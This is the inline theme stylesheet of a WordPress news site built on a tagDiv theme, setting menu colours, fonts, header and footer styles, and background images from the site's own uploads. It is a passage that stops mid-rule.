    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: rgba(0,0,0,0.59);
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: rgba(0,0,0,0.59);
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #e84e1b;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #2b2758;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: rgba(0,0,0,0.3);
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-300x56.jpeg');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #2b2758;
    }



    
    .td-footer-wrapper::before {
        background-size: contain;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.11;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #2b2758;
    }
    .td_module_15 .entry-title a {
        color: #2b2758;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #2b2758;
    }

    
    .td_module_wrap .td-post-author-name a {
        font-family:Geneva, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Tahoma, Verdana, Geneva;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #662482;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #662482 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #662482 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #662482;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #662482;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #662482 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #662482;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #662482 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #662482;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #662482 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #662482 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #662482;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #662482 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #662482;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #662482;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(102, 36, 130, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #e84e1b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e84e1b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #e84e1b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #e84e1b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e84e1b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #2b2758;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Tahoma, Verdana, Geneva;
	
    }



    
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	
    }




    
    .white-popup-block:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #662482;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #662482;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #662482 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #662482;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(0,0,0,0.59);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
